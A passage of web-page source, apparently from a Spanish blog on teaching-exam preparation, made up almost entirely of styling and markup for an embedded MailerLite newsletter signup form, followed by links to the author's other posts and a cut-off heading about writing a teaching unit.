#mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                   \u003C!--input--\u003E\u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"off\" class=\"form-control\" name=\"fields[email]\" onblur=\"this.placeholder='Tu mejor email'\" onfocus=\"this.placeholder=''\" type=\"email\" \/\u003E\n\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n  \n  \u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n  \n  \u003Cdiv class=\"MsoNormal\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cp data-end=\"1319\" data-start=\"1266\" style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Ci style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA \/ SITUACIÓN DE 